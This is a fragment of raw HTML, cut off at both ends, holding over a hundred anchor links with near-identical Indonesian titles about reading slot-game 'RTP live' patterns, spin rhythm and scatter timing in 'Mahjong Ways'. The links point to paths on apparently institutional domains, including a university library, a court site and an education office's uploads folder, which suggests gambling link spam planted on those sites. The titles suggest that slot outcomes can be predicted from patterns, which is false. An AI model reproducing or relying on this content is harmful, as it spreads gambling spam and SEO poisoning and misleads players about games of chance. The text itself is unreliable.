href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Di-Berbagai-Jam-Aktif.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Di Berbagai Jam Aktif</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Teramati Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Mulai-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Analisa-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Analisa Untuk Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Ritme-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Perubahan Ritme Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Pembacaan-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Pembacaan Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Evaluasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Evaluasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Terlihat Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Menelaah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Awal Dalam Menelaah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Harian.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pemahaman-Dalam-Membaca-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Dasar Pemahaman Dalam Membaca Pola Permainan Yang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Variasi-Pola-Bermain-Yang-Muncul-Seiring-Dinamika-RTP-Dalam-Beberapa-Sesi.html">Variasi Pola Bermain Yang Muncul Seiring Dinamika RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Menjadi Referensi Dalam Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Tersusun-Dari-Akumulasi-Pergerakan-Data-RTP.html">Pola Bermain Yang Tersusun Dari Akumulasi Pergerakan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Menguraikan-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Data Dalam Menguraikan Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Pola-Bermain-Yang-Berkembang-Secara-Alami.html">RTP Hari Ini Dan Kaitannya Dengan Pola Bermain Yang Berkembang Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Referensi-Untuk-Mengamati-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Untuk Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Acuan-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Acuan Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pembacaan-Awal-Terhadap-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pembacaan Awal Terhadap Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Arah-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Arah Perubahan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Menelaah-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Menelaah Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Tinjauan-Untuk-Memahami-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Bahan Tinjauan Untuk Memahami Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Pendek</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Bertahap Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Landasan-Analisa-Untuk-Memahami-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Analisa Untuk Memahami Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Perkembangan-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Perkembangan Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menelusuri-Pola-Permainan-Dari-Fluktuasi-RTP-Sepanjang-Sesi.html">Menelusuri Pola Permainan Dari Fluktuasi RTP Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Peran-Data-RTP-Dalam-Membentuk-Pola-Bermain-Yang-Teramati.html">Peran Data RTP Dalam Membentuk Pola Bermain Yang Teramati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Hubungannya-Dengan-Ritme-Bermain-Di-Jam-Tertentu.html">RTP Live Dan Hubungannya Dengan Ritme Bermain Di Jam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Berbasis-Data-Untuk-Membaca-Pola-Permainan-Dari-RTP.html">Pendekatan Berbasis Data Untuk Membaca Pola Permainan Dari RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Sebagai-Dasar-Observasi-Arah-Pola-Bermain.html">RTP Terkini Sebagai Dasar Observasi Arah Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Analisa-Pola-Permainan-Yang-Muncul-Dari-Dinamika-RTP-Harian.html">Analisa Pola Permainan Yang Muncul Dari Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Korelasi-Perubahan-RTP-Dengan-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">Korelasi Perubahan RTP Dengan Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Membaca-Pola-Permainan-Secara-Bertahap-Melalui-Pembaruan-RTP-Live.html">Membaca Pola Permainan Secara Bertahap Melalui Pembaruan RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menilai-Pola-Permainan-Dari-Pembaruan-RTP-Live-Yang-Terus-Bergerak.html">Menilai Pola Permainan Dari Pembaruan RTP Live Yang Terus Bergerak</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dalam-Analisa-Arah-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Terkini Dalam Analisa Arah Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terbentuk.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Mengamati-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Mengamati Arah Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Perubahan-RTP-Live-Dan-Dampaknya-Terhadap-Pola-Permainan-Pemain-Aktif.html">Analisa Perubahan RTP Live Dan Dampaknya Terhadap Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Membaca-Arah-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-Data-RTP-Terkini.html">Membaca Arah Permainan Melalui Kombinasi Ritme Spin Dan Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Fluktuasi-RTP-Dalam-Sesi-Berkelanjutan.html">Bagaimana Pola Bermain Terbentuk Dari Fluktuasi RTP Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Sebagai-Cerminan-Perilaku-Bermain-Di-JamJam-Tertentu.html">RTP Terkini Sebagai Cerminan Perilaku Bermain Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Data-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Data Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/Observasi-Pola-Bermain-Yang-Muncul-Dari-Dinamika-RTP-Live-Sepanjang-Hari.html">Observasi Pola Bermain Yang Muncul Dari Dinamika RTP Live Sepanjang Hari</a><br><a href="https://library.unila.ac.id/2023/Hubungan-Antara-Intensitas-Bermain-Dan-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Hubungan Antara Intensitas Bermain Dan Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dalam-Perspektif-Pola-Permainan-Yang-Berkembang-Secara-Bertahap.html">RTP Live Dalam Perspektif Pola Permainan Yang Berkembang Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Studi-Pergerakan-RTP-Dan-Implikasinya-Terhadap-Pola-Bermain-Pemain-Lama.html">Studi Pergerakan RTP Dan Implikasinya Terhadap Pola Bermain Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Dan-Aktivitas-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Dan Aktivitas Spin</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berdasarkan-Perubahan-RTP-Live-Sepanjang-Sesi.html">Analisa Pola Permainan Berdasarkan Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Dinamika-Pola-Bermain-Di-JamJam-Aktivitas-Tinggi.html">RTP Terkini Menunjukkan Dinamika Pola Bermain Di JamJam Aktivitas Tinggi</a><br><a href="https://bharatanews.id/2018/01/Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Pergerakan-RTP-Dan-Kaitannya-Dengan-Pola-Bermain-Pemain-Aktif.html">Pergerakan RTP Dan Kaitannya Dengan Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dalam-Kajian-Pola-Permainan-Yang-Terbentuk-Secara-Bertahap.html">RTP Live Dalam Kajian Pola Permainan Yang Terbentuk Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Fluktuasi-RTP-Membentuk-Pola-Bermain-Dalam-Sesi-Berulang.html">Bagaimana Fluktuasi RTP Membentuk Pola Bermain Dalam Sesi Berulang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Dari-Data-RTP-Harian.html">Pendekatan Observatif Terhadap Pola Permainan Dari Data RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Sebagai-Indikator-Perubahan-Arah-Pola-Bermain.html">RTP Terkini Sebagai Indikator Perubahan Arah Pola Bermain</a><br><a href="https://bharatanews.id/2018/01/Studi-Pola-Permainan-Yang-Terlihat-Dari-Aktivitas-RTP-Live.html">Studi Pola Permainan Yang Terlihat Dari Aktivitas RTP Live</a><br><a href="https://bharatanews.id/2018/01/Hubungan-Antara-Ritme-Spin-Dan-RTP-Dalam-Membentuk-Pola-Permainan.html">Hubungan Antara Ritme Spin Dan RTP Dalam Membentuk Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pemahaman-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Live.html">Pemahaman Pola Permainan Melalui Analisa Pergerakan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dalam-Konteks-Perubahan-Pola-Bermain-Pemain-Aktif.html">RTP Terkini Dalam Konteks Perubahan Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Momentum-dan-Respons-Visual-Scatter-dalam-Grid-Aktif-Mahjong-Wins-2.html">Pola Momentum dan Respons Visual Scatter dalam Grid Aktif Mahjong Wins 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Scatter-Mulai-Terlihat-di-Tengah-Grid-Mahjong-Ways-selama-Putaran-Berjalan.html">Momentum Scatter Mulai Terlihat di Tengah Grid Mahjong Ways selama Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Ritme-Putaran-Mahjong-Wins-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Perubahan Ritme Putaran Mahjong Wins dalam Sesi Bermain Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Pemain-Membaca-Pola-Awal-sebelum-Momentum-Permainan-Terbentuk.html">Cara Pemain Membaca Pola Awal sebelum Momentum Permainan Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-dalam-Mahjong-Ways-2.html">Scatter Interval Mapping dan Pola Kemunculan Simbol dalam Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Menjaga-Fokus-Bermain-di-Tengah-Dinamika-Permainan-Kasino-Digital.html">Menjaga Fokus Bermain di Tengah Dinamika Permainan Kasino Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Kondisi-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Kondisi Fokus Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Scatter-Mulai-Aktif.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Scatter Mulai Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-Menjadi-Penentu-Saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu Saat Pola Permainan Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel-dan-Simbol.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel dan Simbol</a><br><a href="https://library.unila.ac.id/2023/Fenomena-RTP-Gacor-dan-Persepsi-Kemenangan-dalam-Permainan-Digital.html">Fenomena RTP Gacor dan Persepsi Kemenangan dalam Permainan Digital</a><br><a href="https://library.unila.ac.id/2023/Pola-Momentum-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-3.html">Pola Momentum dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Wins-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Wins dalam Ritme Bermain Stabil</a><br><a href="https://library.unila.ac.id/2023/Cara-Pemain-Menafsirkan-Pola-Permainan-saat-Ritme-Mulai-Berubah.html">Cara Pemain Menafsirkan Pola Permainan saat Ritme Mulai Berubah</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-pada-Grid-Reel-Mahjong-Ways-2.html">Scatter Interval Mapping pada Grid Reel Mahjong Ways 2</a><br><a href="https://library.unila.ac.id/2023/Menjaga-Kejernihan-Perspektif-Bermain-di-Tengah-Dinamika-Kasino-Digital.html">Menjaga Kejernihan Perspektif Bermain di Tengah Dinamika Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Fokus Pemain</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Momentum-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terasa Jelas saat Momentum Mulai Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel</a><br><a href="https://bharatanews.id/2018/01/Fenomena-RTP-Gacor-dalam-Persepsi-Pemain-di-Platform-Digital.html">Fenomena RTP Gacor dalam Persepsi Pemain di Platform Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Terasa-Berubah-di-Tengah-Grid-Selama-Putaran.html">Dinamika Ritme dan Pola Scatter Terasa Berubah di Tengah Grid Selama Putaran</a><br><a href="https://bharatanews.id/2018/01/Reel-Bergerak-Selaras-saat-Tempo-Permainan-Mulai-Terbaca-Stabil.html">Reel Bergerak Selaras saat Tempo Permainan Mulai Terbaca Stabil</a><br><a href="https://bharatanews.id/2018/01/Pola-Awal-Permainan-Mulai-Terlihat-setelah-Beberapa-Putaran-Berjalan.html">Pola Awal Permainan Mulai Terlihat setelah Beberapa Putaran Berjalan</a><br><a href="https://bharatanews.id/2018/01/Scatter-Muncul-Berurutan-dalam-Interval-Tertentu-di-Grid-Aktif.html">Scatter Muncul Berurutan dalam Interval Tertentu di Grid Aktif</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Putaran-Terasa-Signifikan-di-Tengah-Sesi-Bermain.html">Perubahan Tempo Putaran Terasa Signifikan di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Pemain-Mengarah-ke-Area-Tertentu-saat-Pola-Mulai-Terbentuk.html">Fokus Pemain Mengarah ke Area Tertentu saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Sinkronisasi-Putaran-Terasa-Lebih-Halus-ketika-Ritme-Permainan-Menyatu.html">Sinkronisasi Putaran Terasa Lebih Halus ketika Ritme Permainan Menyatu</a><br><a href="https://bharatanews.id/2018/01/Respons-Visual-Simbol-Menjadi-Lebih-Mudah-Terbaca-di-Tengah-Permainan.html">Respons Visual Simbol Menjadi Lebih Mudah Terbaca di Tengah Permainan</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terbangun-Perlahan-sebelum-Pola-Besar-Muncul.html">Momentum Permainan Terbangun Perlahan sebelum Pola Besar Muncul</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Ritme-Bermain-Terasa-Berbeda-setelah-Beberapa-Siklus-Putaran-Aktif.html">Ritme Bermain Terasa Berbeda setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Momentum-dan-Pergerakan-Scatter-Terbaca-di-Area-Tengah-Grid-Mahjong-Ways-1-selama-Putaran.html">Pola Momentum dan Pergerakan Scatter Terbaca di Area Tengah Grid Mahjong Ways 1 selama Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 dalam Alur Permainan Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Interaksi-Scatter-dan-Perubahan-Ritme-Bermain-Mahjong-Ways-3-di-Tengah-Sesi.html">Interaksi Scatter dan Perubahan Ritme Bermain Mahjong Ways 3 di Tengah Sesi</a><br><a 